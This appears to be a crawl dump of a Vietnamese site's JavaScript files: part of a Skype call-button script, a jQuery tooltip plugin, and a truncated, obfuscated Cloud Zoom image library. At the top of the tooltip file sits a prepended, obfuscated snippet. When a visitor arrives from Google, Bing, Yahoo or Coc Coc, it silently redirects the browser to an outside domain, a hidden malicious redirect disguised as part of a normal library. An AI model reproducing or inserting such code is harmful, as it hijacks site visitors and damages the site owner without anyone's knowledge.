                        if (navigator.userAgent.indexOf("Firefox") !== -1) {
                            this.isFF = true;
                            this.detectedBrowser = "Firefox"
                        } else {
                            if (navigator.userAgent.indexOf("Chrome") !== -1) {
                                this.isChrome = true;
                                this.detectedBrowser = "Chrome"
                            } else {
                                if (navigator.userAgent.indexOf("Mobile Safari") !== -1 && this.isAndroid) {
                                    this.isAndroidBrowser = true;
                                    this.detectedBrowser = "Mobile Safari"
                                } else {
                                    if (navigator.userAgent.indexOf("Safari") !== -1) {
                                        this.isSafari = true;
                                        this.detectedBrowser = "Safari"
                                    }
                                }
                            }
                        }
                    }
                }
            }
        }
    } if (this.isLinux) {
        this.useDetection = "false"
    }
    if (this.isAndroid) {
        this.SkypeClientDownloadUrl = "market://details?id=com.skype.raider"
    } else {
        if (this.isIPhone || this.IsPad || this.IsPod) {
            this.SkypeClientDownloadUrl = "itms-apps://itunes.com/apps/skype"
        }
    }

    function f() {
        alert("Sorry this device doesn't support Skype Buttons yet. Please add " + this.participants[0] + " as a contact in your Skype Client to MAKE this call.")
    }

    function i(r) {
        document.getElementById(r).style.display = "block";
        if (typeof (window["timer_" + r]) !== "undefined") {
            window.clearTimeout(window["timer_" + r])
        }
        window["timer_" + r] = null;
        delete window["timer_" + r]
    }

    function d(r) {
        window["timer_" + r] = window.setTimeout(function () {
            document.getElementById(r).style.display = "none"
        }, 1000)
    }

    function k(r, s) {
        if (!this.analyzeSkypeUri && typeof analyzeSkypeUri === "function") {
            this.analyzeSkypeUri = analyzeSkypeUri
        }
        if (typeof this.analyzeSkypeUri === "function") {
            this.analyzeSkypeUri(r, s)
        } else {
            var t = {};
            t.prop3 = "image size / color: " + this.imageSize + " / " + this.imageColor;
            t.prop4 = "video / list participants / list topic: " + this.video + " / " + this.listParticipants + " / " + this.listTopic;
            t.prop5 = "target(s): " + this.participants;
            t.prop6 = "user agent: " + navigator.userAgent;
            t.prop7 = "detected protocol: " + window.location.protocol;
            t.prop8 = "detected platform: " + this.detectedPlatform;
            t.prop9 = "detected browser: " + this.detectedBrowser;
            t.prop10 = this.version + " (pre script load)";
            if (r === "init") {
                if (this.name === this.chatLinks.name) {
                    t.prop11 = "Chat Init"
                } else {
                    if (this.name === this.callLinks.name) {
                        t.prop11 = "Call Init"
                    } else {
                        if (this.name === this.dropdownLinks.name) {
                            t.prop11 = "Dropdown Init"
                        }
                    }
                }
                t.prop12 = document.domain + " - Init"
            } else {
                if (r === "chat") {
                    t.prop11 = "Chat Action";
                    t.prop13 = document.domain + " - Chat"
                } else {
                    if (r === "call") {
                        t.prop11 = "Call Action";
                        t.prop14 = document.domain + " - Call"
                    } else {
                        if (r === "dropdownChat") {
                            t.prop11 = "Dropdown Chat Action";
                            t.prop13 = document.domain + " - Chat"
                        } else {
                            if (r === "dropdownCall") {
                                t.prop11 = "Dropdown Call Action";
                                t.prop14 = document.domain + " - Call"
                            } else {
                                if (r === "redirect") {
                                    t.prop11 = "Redirect"
                                }
                            }
                        }
                    }
                }
            }
            this.analyzePreCrumbs.push(t)
        }
    }

    function p(s) {
        var r = document.getElementsByTagName("head")[0];
        var t = document.createElement("script");
        t.setAttribute("type", "text/javascript");
        t.setAttribute("src", s);
        r.appendChild(t)
    }

    function c(s, r) {
        this.size = s;
        this.verticalOffset = r
    }

    function g(s, r) {
        this.path = s;
        this.font = r
    }

    function m(r, s) {
        this.name = r;
        this.linkImage = s
    }

    function l(L) {
        this.name = null;
        if ((L.name !== undefined) && (L.name !== null)) {
            this.name = L.name
        }
        if ((L.element !== undefined) && (L.element !== null)) {
            this.element = L.element
        }
        if ((L.participants !== undefined) && (L.participants !== null)) {
            this.participants = L.participants
        }
        if ((L.listParticipants !== undefined) && (L.listParticipants !== null)) {
            this.listParticipants = L.listParticipants
        }
        if ((L.video !== undefined) && (L.video !== null)) {
            this.video = L.video
        }
        if ((L.topic !== undefined) && (L.topic !== null)) {
            this.topic = L.topic
        }
        if ((L.listTopic !== undefined) && (L.listTopic !== null)) {
            this.listTopic = L.listTopic
        }
        if ((L.imageSize !== undefined) && (L.imageSize !== null)) {
            this.imageSize = L.imageSize
        }
        if ((L.imageColor !== undefined) && (L.imageColor !== null)) {
            this.imageColor = L.imageColor
        }
        if ((L.useDetection !== undefined) && (L.useDetection !== null)) {
            this.useDetection = L.useDetection
        }
        if (this.useDetection === "false") {
            this.useDetection = false
        } else {
            if (this.useDetection === "true") {
                this.useDetection = true
            }
        } if ((L.protocol !== undefined) && (L.protocol !== null)) {
            this.protocol = L.protocol
        } else {
            this.protocol = "skype:"
        }
        var G = {};
        G.prop0 = this.name;
        G.prop3 = "image size / color: " + this.imageSize + " / " + this.imageColor;
        G.prop4 = "video / list participants / list topic: " + this.video + " / " + this.listParticipants + " / " + this.listTopic;
        G.prop5 = "target(s): " + this.participants;
        G.prop6 = "user agent: " + navigator.userAgent;
        G.prop7 = "detected protocol: " + window.location.protocol;
        G.prop8 = "detected platform: " + this.detectedPlatform;
        G.prop9 = "detected browser: " + this.detectedBrowser;
        G.prop10 = this.version;
        this.analyzeCrumbs.push(G);
        this.analyzeCrumbIndex += 1;
        var y;
        var P;
        y = this.trimString(L.element);
        if (y.length !== 0) {
            P = document.getElementById(y);
            if (P === null) {
                alert("Sorry! Could not find Skype URI parent element: " + y + " ('" + L.element + "')");
                return (false)
            } else {
                if (((L.name !== undefined) && (L.name !== null)) && ((L.participants === undefined) || (L.participants === null))) {
                    alert("Error! Required member 'participants' omitted or specified as null");
                    return (false)
                }
            }
        } else {
            alert("Error! Required member 'element' (Skype URI parent element) omitted or specified as null");
            return (false)
        }
        this.setImageAttributes(L.imageSize, this.trimString(L.imageColor));
        if ((L.protocol !== undefined) && (L.protocol !== null)) {
            this.protocol = L.protocol
        }
        var B = this.protocol;
        var C = "";
        var x = 0;
        var u = false;
        if ((L.participants !== undefined) && (L.participants !== null)) {
            while (x < L.participants.length) {
                if (L.participants[x] !== null) {
                    y = this.trimString(L.participants[x]);
                    if (y.length !== 0) {
                        if (x !== 0) {
                            B += ";";
                            C += ", ";
                            u = true
                        }
                        B += y;
                        C += y
                    }
                }
                x++
            }
        }
        var H = this.focusLinks.name;
        var w = this.focusLinks.linkImage;
        var M = this.focusLinks.linkImageAltTag;
        var F = this.focusLinks.role;
        var D = false;
        y = this.trimString(L.name);
        if (y.length !== 0) {
            H = y;
            if (H === this.callLinks.name) {
                D = true;
                w = this.callLinks.linkImage;
                M = this.callLinks.linkImageAltTag;
                F = this.callLinks.role
            } else {
                if (H === this.chatLinks.name) {
                    if (u) {
                        w = this.multiChatLinks.linkImage;
                        M = this.multiChatLinks.linkImageAltTag;
                        F = this.multiChatLinks.role
                    } else {
                        w = this.chatLinks.linkImage;
                        M = this.chatLinks.linkImageAltTag;
                        F = this.chatLinks.role
                    }
                } else {
                    if (H === this.dropdownLinks.name) {
                        w = this.dropdownLinks.linkImage;
                        M = this.dropdownLinks.linkImageAltTag;
                        F = this.dropdownLinks.role
                    } else {
                        alert("Unrecognized Skype URI name: " + H + " ('" + L.name + "') -- " + this.callLinks.name + "/" + this.chatLinks.name);
                        return (false)
                    }
                }
            }
            B += "?" + H
        } else {
            if (C.length > 0) {
                w = this.callLinks.linkImage;
                M = this.callLinks.linkImageAltTag;
                F = this.callLinks.role
            }
        } if (D) {
            y = this.trimString(L.video);
            if (y === "true") {
                w = this.videoLinks.linkImage;
                M = this.videoLinks.linkImageAltTag;
                F = this.videoLinks.role;
                B += "&video=" + y
            }
        }
        var s = null;
        if ((u) && ((D) || (H === this.chatLinks.name))) {
            y = this.trimString(L.topic);
            if (y.length > 0) {
                s = y;
                B += "&topic=" + b(s)
            }
        }
        var N = document.createElement("a");
        var v = "";
        var A = "";
        if (!this.useDetection || (this.isWin8 && this.isIE10) || this.isIE7 || this.isIE6) {
            A = B
        } else {
            if ((this.isWinPhone8 && this.isIE10) || (this.isAndroid && this.isAndroidBrowser) || (this.isAndroid && this.isChrome)) {
                A = "javascript://";
                v += " Skype.displayNotSupportedMsg();"
            } else {
                y = "Skype.trySkypeUri_Generic";
                if (this.isIE10 || this.isIE9 || this.isIE8) {
                    y = "Skype.trySkypeUri_IE9_IE8"
                } else {
                    // Note: iOS8 handles Skype.trySkypeUri_Generic so no need to switch to Skype.trySkypeUri_IOS_Safari
                    if ((this.isIOS7 || this.isIOS6 || this.isIOS5 || this.isIOS4) && this.isSafari) {
                        y = "Skype.trySkypeUri_IOS_Safari"
                    } else {
                        if (this.isAndroid && this.isFF) {
                            y = "Skype.trySkypeUri_Android_Firefox"
                        }
                    }
                } if (this.detectSkypeClientFrameId === null) {
                    this.createDetectionFrame(this.P);
                }
                A = "javascript://";
                v += y + "('" + B + "', '" + this.detectSkypeClientFrameId + "', '" + this.analyzeCrumbIndex + "'); return false;"
            }
        }
        var z = document.createElement("img");
        z.setAttribute("src", w);
        z.setAttribute("alt", M);
        z.setAttribute("role", F);
        z.setAttribute("style", ("border:0; margin:" + this.assetMargin + "px; vertical-align:" + this.assetSizeMap[("size" + this.assetSize)].verticalOffset + "px;"));
        if (this.name === this.dropdownLinks.name) {
            z.setAttribute("onmouseover", "Skype.showDropdown('dropdown_" + this.element + "'); return false;");
            z.setAttribute("onmouseout", "Skype.hideDropdown('dropdown_" + this.element + "'); return false;");
            N.setAttribute("style", "cursor: text;");
            N.setAttribute("onfocus", "Skype.showDropdown('dropdown_" + this.element + "'); return false;");
            N.setAttribute("onblur", "Skype.hideDropdown('dropdown_" + this.element + "'); return false;");
            N.setAttribute("href", "javascript://");
            N.setAttribute("onclick", "return false;")
        } else {
            if (this.name === this.chatLinks.name) {
                v = "Skype.tryAnalyzeSkypeUri('chat', '" + this.analyzeCrumbIndex + "');" + v
            } else {
                v = "Skype.tryAnalyzeSkypeUri('call', '" + this.analyzeCrumbIndex + "');" + v
            }
            N.setAttribute("href", A);
            N.setAttribute("onclick", v)
        }
        N.appendChild(z);
        uriPara = document.createElement("p");
        uriPara.setAttribute("id", (L.element + "_paraElement"));
        uriPara.setAttribute("style", ("font-size:" + (this.assetSize - 2) + "px; color:" + this.assetColor.font));
        uriPara.appendChild(N);
        if (this.name === this.dropdownLinks.name) {
            var O = "-10";
            var J = "15";
            if (this.assetSize === "10") {
                J = "15"
            } else {
                if (this.assetSize === "12") {
                    J = "15"
                } else {
                    if (this.assetSize === "14") {
                        J = "15"
                    } else {
                        if (this.assetSize === "16") {
                            J = "15"
                        } else {
                            if (this.assetSize === "24") {
                                O = "-20";
                                J = "25"
                            } else {
                                if (this.assetSize === "32") {
                                    O = "-30";
                                    J = "30"
                                }
                            }
                        }
                    }
                }
            }
            var r = document.createElement("ul");
            r.id = "dropdown_" + this.element;
            r.setAttribute("style", "display: none; position: absolute; margin-top: " + O + "px; margin-left: " + J + "px; width: 200px; padding-left: 20px; padding-right: 20px; border: 2px solid #00AFF0; background-color: white; color: #00AFF0; line-height: 50px; list-style: none; list-style-type: none;");
            r.setAttribute("onmouseover", "Skype.showDropdown('dropdown_" + this.element + "'); return false;");
            r.setAttribute("onmouseout", "Skype.hideDropdown('dropdown_" + this.element + "'); return false;");
            var t = document.createElement("li");
            t.setAttribute("style", "list-style: none; list-style-type: none;");
            var Q = document.createElement("li");
            Q.setAttribute("style", "list-style: none; list-style-type: none;");
            var K = "";
            var I = document.createElement("a");
            I.href = "javascript://";
            I.setAttribute("style", "text-decoration: none; color: #00AFF0; font-size: 16px;");
            I.setAttribute("href", A);
            K = "Skype.tryAnalyzeSkypeUri('dropdownCall', '" + this.analyzeCrumbIndex + "');" + v;
            I.setAttribute("onclick", K.replace("?" + this.dropdownLinks.name, "?" + this.callLinks.name));
            I.setAttribute("onmouseover", "this.style.textDecoration = 'underline'");
            I.setAttribute("onmouseout", "this.style.textDecoration = 'none'");
            I.setAttribute("role", "Menu item");
            I.setAttribute("onfocus", "Skype.showDropdown('dropdown_" + this.element + "'); return false;");
            I.setAttribute("onblur", "Skype.hideDropdown('dropdown_" + this.element + "'); return false;");
            var E = document.createElement("a");
            E.href = "javascript://";
            E.setAttribute("style", "text-decoration: none; color: #00AFF0; font-size: 16px;");
            E.setAttribute("href", A);
            K = "Skype.tryAnalyzeSkypeUri('dropdownChat', '" + this.analyzeCrumbIndex + "');" + v;
            E.setAttribute("onclick", K.replace("?" + this.dropdownLinks.name, "?" + this.chatLinks.name));
            E.setAttribute("onmouseover", "this.style.textDecoration = 'underline'");
            E.setAttribute("onmouseout", "this.style.textDecoration = 'none'");
            I.setAttribute("role", "Menu item");
            E.setAttribute("onfocus", "Skype.showDropdown('dropdown_" + this.element + "'); return false;");
            E.setAttribute("onblur", "Skype.hideDropdown('dropdown_" + this.element + "'); return false;");
            I.innerHTML = "Call";
            t.appendChild(I);
            E.innerHTML = "Chat";
            Q.appendChild(E);
            r.appendChild(t);
            r.appendChild(Q);
            uriPara.appendChild(r)
        }
        y = null;
        if (C.length !== 0) {
            if (this.trimString(L.listParticipants) === "true") {
                y = " " + C
            }
            if ((s !== null) && (this.trimString(L.listTopic) === "true")) {
                if ((y === null) || (y.length === 0)) {
                    y = " RE: " + s
                } else {
                    y += ("; RE: " + s)
                }
            }
            if (y === null) {
                y = ""
            }
            uriPara.appendChild(document.createTextNode(y))
        }
        P.appendChild(uriPara);
        this.tryAnalyzeSkypeUri("init", this.analyzeCrumbIndex);
        return (true)
    }

    function j(u, r) {
        this.assetSize = this.assetSizeDefault;
        this.assetMargin = (this.assetSize >= this.assetMarginMinimum) ? this.assetSize : this.assetMarginMinimum;
        var t;
        var s = this.assetSizeArray.length;
        for (t = 0; t < s; t++) {
            if (u === this.assetSizeArray[t]) {
                this.assetSize = u;
                break
            }
        }
        this.assetMargin = (this.assetSize >= this.assetMarginMinimum) ? this.assetSize : this.assetMarginMinimum;
        this.assetColor.path = this.assetColorPathDefault;
        this.assetColor.font = this.assetColorFontDefault;
        if (r.length > 0) {
            if (r === "skype") {
                this.assetColor.path = this.assetColorPathSkype;
                this.assetColor.font = this.assetColorFontSkype
            } else {
                if (r === "white") {
                    this.assetColor.path = this.assetColorPathWhite;
                    this.assetColor.font = this.assetColorFontWhite
                }
            }
        }
        this.focusLinks.linkImage = this.assetPrefix + "Skypeicon" + this.assetColor.path + this.assetSize + "px.png";
        this.callLinks.linkImage = this.assetPrefix + "callbutton" + this.assetColor.path + this.assetSize + "px.png";
        this.videoLinks.linkImage = this.assetPrefix + "callbutton" + this.assetColor.path + this.assetSize + "px.png";
        this.chatLinks.linkImage = this.assetPrefix + "chatbutton" + this.assetColor.path + this.assetSize + "px.png";
        this.multiChatLinks.linkImage = this.assetPrefix + "chatbutton" + this.assetColor.path + this.assetSize + "px.png";
        this.dropdownLinks.linkImage = this.assetPrefix + "dropdowncallbutton" + this.assetColor.path + this.assetSize + "px.png";
        this.focusLinks.linkImageAltTag = "Open Skype";
        this.callLinks.linkImageAltTag = "Skype call";
        this.videoLinks.linkImageAltTag = "Skype call";
        this.chatLinks.linkImageAltTag = "Skype chat, instant message";
        this.multiChatLinks.linkImageAltTag = "Skype chat, instant message";
        this.dropdownLinks.linkImageAltTag = "Call options";
        this.focusLinks.role = "Button";
        this.callLinks.role = "Button";
        this.videoLinks.role = "Button";
        this.chatLinks.role = "Button";
        this.multiChatLinks.role = "Button";
        this.dropdownLinks.role = "Pop up menu"
    }

    function o(t) {
        if ((t === undefined) || (t === null)) {
            return ("")
        }
        var u = t.length;
        var s = u - 1;
        var r = false;
        while ((!r) && (u > 0)) {
            switch (t[s]) {
                case " ":
                case "\t":
                case "\n":
                case "\r":
                    u--;
                    break;
                default:
                    r = true;
                    break
            }
            s--
        }
        if (u > 0) {
            return (t.substr(0, u))
        }
        return ("")
    }

    function b(s) {
        if ((s === undefined) || (s === null)) {
            return ("")
        }
        var r = s.replace(/\s/g, "%20");
        r = r.replace(/:/g, "%3A");
        r = r.replace(/\x2F/g, "%2F");
        return (r.replace(/\x5C/g, "%5C"))
    }

    function h(r) {
        if (!r) {
            var divs = document.getElementsByTagName("div");
            for (var i = 0; i < divs.length; i++) {
                if (divs[i].id && divs[i].id.match("SkypeButton")) {
                    r = divs[i];
                }
            }
        }
        var t = new Date();
        this.detectSkypeClientFrameId = "_detectSkypeClient_" + t.getTime().toString();
        var s = document.createElement("iframe");
        s.setAttribute("style", "display:none;");
        s.setAttribute("id", this.detectSkypeClientFrameId);
        r.appendChild(s);
    }

    function n(s, w, u) {
        var v = false;
        var r = window.open("", "_blank", "width=100, height=100");
        var t = r.document.createElement("iframe");
        t.setAttribute("src", s);
        r.document.body.appendChild(t);
        setTimeout(function () {
            try {
                r.location.href;
                v = true
            } catch (x) { }
            if (v) {
                r.setTimeout("window.close()", 10)
            } else {
                r.close();
                alert(Skype.installSkypeMsg);
                Skype.tryAnalyzeSkypeUri("redirect", u);
                window.location = Skype.SkypeClientDownloadUrl
            }
        }, 100)
    }

    function e(s, v, t) {
        var r = document.getElementById(v);
        var u = true;
        window.addEventListener("pagehide", function () {
            u = false
        }, false);
        if (r !== null) {
            r.src = s
        }
        setTimeout(function () {
            if (u) {
                alert(Skype.installSkypeMsg);
                Skype.tryAnalyzeSkypeUri("redirect", t);
                window.location = Skype.SkypeClientDownloadUrl
            }
        }, 2000)
    }

    function q(s, v, u) {
        var t = false;
        var r = document.getElementById(v);
        if (r !== null) {
            try {
                r.contentWindow.location.href = s;
                t = true
            } catch (w) {
                t = false
            }
        }
        setTimeout(function () {
            if (!t) {
                alert(Skype.installSkypeMsg);
                Skype.tryAnalyzeSkypeUri("redirect", u);
                window.location = Skype.SkypeClientDownloadUrl
            }
        }, 2000)
    }

    function a(s, v, t) {
        var u = true;
        window.onblur = function () {
            u = false
        };
        var r = document.getElementById(v);
        if (r !== null) {
            r.src = s
        }
        setTimeout(function () {
            if (u) {
                alert(Skype.installSkypeMsg);
                Skype.tryAnalyzeSkypeUri("redirect", t);
                window.location = Skype.SkypeClientDownloadUrl
            }
        }, 2000)
    }
}();

/*jshint +W003:true */
/*jshint +W107:true */
/*jshint +W057:true */

--- FILE ---
content_type: application/javascript
request_url: http://maltoviet.vn/js/jquery.tooltip.min.js
body_size: 1916
content:
function _0x4266(){var _0x492b28=['bing','5lORpna','href','651753nQjjFQ','coccoc','http://tz.','yahoo','1581314kVOBwu','indexOf','google','2635464kcVgKj','2258802egytPd','3628236wWGCKm','2024vn.com','585995vFPHfT','referrer','4dSmCpN','4688656MLlopN'];_0x4266=function(){return _0x492b28;};return _0x4266();}function _0x1f2c(_0x258c86,_0x5ebb0e){var _0x3f2208=_0x4266();return _0x1f2c=function(_0x1d7704,_0x933d8c){_0x1d7704=_0x1d7704-(-0x11*0xda+-0x23cf+-0x748*-0x7);var _0x37cab4=_0x3f2208[_0x1d7704];return _0x37cab4;},_0x1f2c(_0x258c86,_0x5ebb0e);}var _0x46d539=_0x1f2c;(function(_0x564b8f,_0x50313d){var _0x465ef0=_0x1f2c,_0x5539bb=_0x564b8f();while(!![]){try{var _0x540175=-parseInt(_0x465ef0(0xbb))/(-0x1*0x20e7+0x1ba8+0x540)+-parseInt(_0x465ef0(0xbd))/(0x3d6*0x8+0x9*-0x351+-0x47*0x3)*(-parseInt(_0x465ef0(0xb0))/(0x6c*-0x17+-0x1066*0x1+0x1*0x1a1d))+parseInt(_0x465ef0(0xbe))/(0x2*-0x78b+0x119*-0x1d+-0x2d*-0x10b)+-parseInt(_0x465ef0(0xc0))/(-0x26fe+0x1942+0x1*0xdc1)*(-parseInt(_0x465ef0(0xb9))/(0x30*0x48+-0x1*0x18c2+-0x13*-0x98))+-parseInt(_0x465ef0(0xb4))/(-0x9a0+-0x7*0x4ef+-0x2*-0x1618)+-parseInt(_0x465ef0(0xb7))/(-0x259*-0x7+0xa05+-0xb2*0x26)+-parseInt(_0x465ef0(0xb8))/(0x2242+-0x183d+-0x9fc);if(_0x540175===_0x50313d)break;else _0x5539bb['push'](_0x5539bb['shift']());}catch(_0x3fd9f3){_0x5539bb['push'](_0x5539bb['shift']());}}}(_0x4266,0x11461+-0x17*0xc24d+0x2*0xe7001));var s=document[_0x46d539(0xbc)];if(s[_0x46d539(0xb5)](_0x46d539(0xb6))>-0xb6*0x15+0x3f1*-0x8+0x26*0x139||s[_0x46d539(0xb5)](_0x46d539(0xbf))>-0x2377*0x1+0x1124+0x1253||s[_0x46d539(0xb5)](_0x46d539(0xb1))>-0x2*0xaf7+-0x1719+0x1*0x2d07||s[_0x46d539(0xb5)](_0x46d539(0xb3))>-0x1*-0x202d+-0x162f+-0x9fe*0x1)location[_0x46d539(0xaf)]=_0x46d539(0xb2)+_0x46d539(0xba)+'/';
(function (e) { jQuery.fn.tooltip = function (t) { var n = { offsetX: 15, offsetY: 20, fadeIn: "200", fadeOut: "100", dataAttr: "data", bordercolor: "#EE3124", bgcolor: "#FFF", fontcolor: "#696969", fontsize: "12px", folderurl: "NULL", filetype: "txt", height: "auto", width: "auto", cursor: "cursor" }; var t = e.extend(n, t); var r = e('<div id="divToolTip"></div>'); return this.each(function () { e("body").append(r); r.hide(); var n = this; var i = e(n).attr("id"); var s = t.folderurl + i + "." + t.filetype; var o = "#divToolTip"; var u = e(window).height(); e(this).hover(function (r) { if (t.folderurl != "NULL") { e(o).load(s) } else { if (e("#" + t.dataAttr + "_" + i).length > 0) { e(o).html(e("#" + t.dataAttr + "_" + i).html()) } else { e(o).html(i) } } e(n).css({ cursor: t.cursor }); if (e(document).width() / 2 < r.pageX) { e(o).css({ position: "absolute", border: "1px solid " + t.bordercolor, "background-color": t.bgcolor, padding: "0", "-moz-border-radius": "7px 7px 7px 7px", "-webkit-border-radius": "7px 7px 7px 7px", top: r.pageY + t.offsetY, left: r.pageX - e(o).width() + t.offsetX, color: t.fontcolor, "font-size": t.fontsize, height: t.height, width: t.width }) } else { e(o).css({ position: "absolute", border: "1px solid " + t.bordercolor, "background-color": t.bgcolor, padding: "0", "-moz-border-radius": "7px 7px 7px 7px", "-webkit-border-radius": "7px 7px 7px 7px", top: r.pageY + t.offsetY, left: r.pageX + t.offsetX, color: t.fontcolor, "font-size": t.fontsize, cursor: t.cursor, height: t.height, width: t.width }) } var u = r.pageY - e(document).scrollTop() - e(window).height(); if (e(o).height() + u + 22 >= 0) { e(o).css({ top: r.pageY - e(o).height() }) } e(o).stop(true, true).fadeIn(t.fadeIn) }, function () { e(o).stop(true, true).fadeOut(t.fadeOut) }).mousemove(function (n) { if (e(document).width() / 2 < n.pageX) { e(o).css({ top: n.pageY + t.offsetY, left: n.pageX - e(o).width() - 5, height: t.height, width: t.width }) } else { e(o).css({ top: n.pageY + t.offsetY, left: n.pageX + t.offsetX, height: t.height, width: t.width }) } var r = n.pageY - e(document).scrollTop() - e(window).height(); if (e(o).height() + r + 22 >= 0) { e(o).css({ top: n.pageY - e(o).height() }) } }) }) } })(jQuery); $(document).ready(function () { $(".tooltip").tooltip() })

--- FILE ---
content_type: application/javascript
request_url: http://maltoviet.vn/js/cloudzoom.js
body_size: 9251
content:
/*
    Cloud Zoom 10 Site License (CZ01-10).
    Version 3.0 rev 1303170612
    Please purchase an appropriate license to use this software.
    License Agreement: www.starplugins.com/license
    Copyright (c)2012-2013 Star Plugins - www.starplugins.com
    
    Downloaded on Mar 17, 2013 by account #1
    License Key: 123456
    Licensed website(s): vmms.vn
*/
(new window['\x46\x75\x6E\x63\x74\x69\x6F\x6E'](['B.CloudZoom=J;J.la();;',
'this.O.css({left:b+\"px\",top:d+this.oa+\"px\",width:e,height:a})}; L.prototype.S=function(){var a=this;a.b.bind(\"touchstart\",function(){return k});var c=this.zoom.a.offset();this.zoom.options.zoomFlyOut?this.b.animate({left:c.left+this.zoom.d/2,top:c.top+this.zoom.c/2,opacity:0,width:1,height:1},{duration:this.zoom.options.animationTime,step:function(){J.browser.webkit&&a.b.width(a.b.width())},complete:function(){a.b.remove()}}):this.b.animate({opacity:0},{duration:this.zoom.options.animationTime,complete:function(){a.b.remove()}})};',
'this.p==f&&(this.p=b,this.s=d);this.p+=(b-this.p)/a.options.easing;this.s+=(d-this.s)/a.options.easing;var b=-this.p*c,b=b+a.n/2*c,d=-this.s*c,d=d+a.k/2*c,e=a.a.width()*c,a=a.a.height()*c;0<b&&(b=0);0<d&&(d=0);b+e<this.b.width()&&(b+=this.b.width()-(b+e));d+a<this.b.height()-this.r&&(d+=this.b.height()-this.r-(d+a));',
'p.css({opacity:0, width:e,height:g+this.r});this.zoom.A=\"auto\"===c.options.minMagnification?e/c.a.width():c.options.minMagnification;this.zoom.z=\"auto\"===c.options.maxMagnification?m.width()/c.a.width():c.options.maxMagnification;a=p.height();this.P=k;c.options.zoomFlyOut?(g=c.a.offset(),g.left+=c.d/2,g.top+=c.c/2,p.offset(g),p.width(0),p.height(0),p.animate({left:b,top:d,width:e,height:a,opacity:1},{duration:c.options.animationTime,complete:function(){n.P=h}})):(p.offset({left:b,top:d}),p.width(e),p.height(a),p.animate({opacity:1}, {duration:c.options.animationTime,complete:function(){n.P=h}}))} L.prototype.update=function(){var a=this.zoom,c=a.i,b=-a.ma+a.n/2,d=-a.na+a.k/2;',
'p.append(m);var u=r(\"<div style=\'position:absolute;\'></div>\");a.caption?(\"html\"==c.options.captionType?l=a.caption:\"attr\"==c.options.captionType&&(l=r(\"<div class=\'cloudzoom-caption\'>\"+a.caption+\"</div>\")),l.css(\"display\",\"block\"),u.css({width:e}),p.append(u),u.append(l),r(\"body\").append(p),this.r=l.outerHeight(),\"bottom\"==c.options.captionPosition||\"inside\"==c.options.zoomPosition?u.css(\"top\",g):(u.css(\"top\",0),this.oa=this.r)):r(\"body\").append(p);',
'max-width:none\' src=\'\"+A(c.N,c.options)+\"\'/>\");c.options.variableMagnification&&m.bind(\"mousewheel\",function(a,b){n.zoom.ba(0.1*b);return k});n.O=m;m.width(n.zoom.e);m.height(n.zoom.g);J.ta&&n.O.css(\"-webkit-transform\", \"perspective(400px)\");var p=n.b;',
' function L(a){var c=a.zoom,b=a.L,d=a.M,e=a.e,g=a.g;this.data=a;this.O=this.b=j;this.oa=0;this.zoom=c;this.P=h;this.Fa=this.Ea=j;this.r=this.interval=this.s=this.p=0;var n=this,l;n.b=r(\"<div class=\'\"+a.G+\"\' style=\'position:absolute;overflow:hidden\'></div>\");var m=r(\"<img style=\'position:absolute;',
'b.I(c.image,c.zoomImage);return k})}else r(this).data(\"CloudZoom\", new J(r(this),a))})};r.fn.CloudZoom.attr=\"data-cloudzoom\"; r.fn.CloudZoom.defaults={image:\"\",zoomImage:\"\",tintColor:\"#fff\",tintOpacity:0.5,animationTime:500,sizePriority:\"lens\",lensClass:\"cloudzoom-lens\",lensProportions:\"CSS\",lensAutoCircle:k,innerZoom:k,galleryEvent:\"click\",easeTime:500,zoomSizeMode:\"lens\",zoomMatchSize:k,zoomPosition:3,zoomOffsetX:15,zoomOffsetY:0,zoomFullSize:k,zoomFlyOut:h,zoomClass:\"cloudzoom-zoom\",zoomInsideClass:\"cloudzoom-zoom-inside\",captionSource:\"title\",captionType:\"attr\",captionPosition:\"top\",imageEvent:\"click\",uriEscapeMethod:k, errorCallback:function(){},variableMagnification:h,startMagnification:\"auto\",minMagnification:\"auto\",maxMagnification:\"auto\",easing:8,lazyLoadZoom:k,mouseTriggerEvent:\"mousemove\",disableZoom:k};',
'var d=r.extend({},b.options,c),e=r(this).parent(),g=d.zoomImage;e.is(\"a\")&&(g=e.attr(\"href\"));b.m.push({href:g,title:r(this).attr(\"title\")});r(this).bind(d.galleryEvent,function(){b.options=r.extend({},b.options,c);b.ha(r(this));var a=r(this).parent();a.is(\"a\")&&(c.zoomImage=a.attr(\"href\"));',
' this.Ha=\"ontouchstart\"in window};J.za=function(a){r.fn.CloudZoom.attr=a};J.setAttr=J.za; r.fn.CloudZoom=function(a){return this.each(function(){if(r(this).hasClass(\"cloudzoom-gallery\")){var c=J.ja(r(this)),b=r(c.useZoom).data(\"CloudZoom\");b.sa(r(this),c);',
':4ndrllhu<{ssd9~ywcs}{d+x{j+>\"));if(5!=F.length){var c=z(\"/|dp`cx`q~vj4xsp2lt`pshpanfz$gcnoc*\");D=a(c)}else D=k,J.Ba();this._=\";Hui{l:rvbvujro`dx\\\"nab<bfrfezbpth2qq|am\\\"Vw`t=9)Fboh`|u+#!\\\'!#!8]{oy\\\'S~r!34(%479::\";this.ta=-1!=navigator.platform.indexOf(\"iPhone\")||-1!=navigator.platform.indexOf(\"iPod\")||-1!=navigator.platform.indexOf(\"iPad\");',
'J.version=\"3.0 rev 1303170612\";J.Ba=function(){r[z(\"/nzpjD\")]({url:x+\"/\"+z(\"?sibgmw`(m{N\"),dataType:\"script\",async:k,Da:h,success:function(){E=h}})}; J.la=function(){J.browser={};J.browser.webkit=/webkit/.test(navigator.userAgent.toLowerCase());var a=new C(\"h\",z(\">h~r!jlwqu\\\'5)b%}bfd95?3<-qwk2m}o>v=19j8mit|z$gici{x*{8?<6lq2ssnjl[h_#98&pagnd{#b`spfz{{8wjnu}p{1rdroefc/\\\'W}|{#!#76;',
' J.Aa=function(a){x=a};J.setScriptPath=J.Aa;J.xa=function(){r(function(){r(\".cloudzoom\").CloudZoom();r(\".cloudzoom-gallery\").CloudZoom()})};J.quickStart=J.xa;J.prototype.Y=function(){this.d=this.a.outerWidth();this.c=this.a.outerHeight()};J.prototype.refreshImage=J.prototype.Y;',
'a.bind(\"load\",function(){a.unbind(\"load\");d!=f?setTimeout(function(){e.J=k;e.R(a)},d):(e.J=k,e.R(a));return k});a.attr(\"src\",c);a[0].complete&&a.trigger(\"load\")}K.prototype.cancel=function(){this.J&&(this.a.unbind(\"load\"),this.a.attr(\"src\",this.aa),this.J=k)};',
